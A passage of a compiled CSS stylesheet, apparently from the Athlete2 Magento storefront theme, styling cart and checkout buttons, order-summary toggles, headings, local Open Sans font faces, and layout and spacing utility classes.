  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
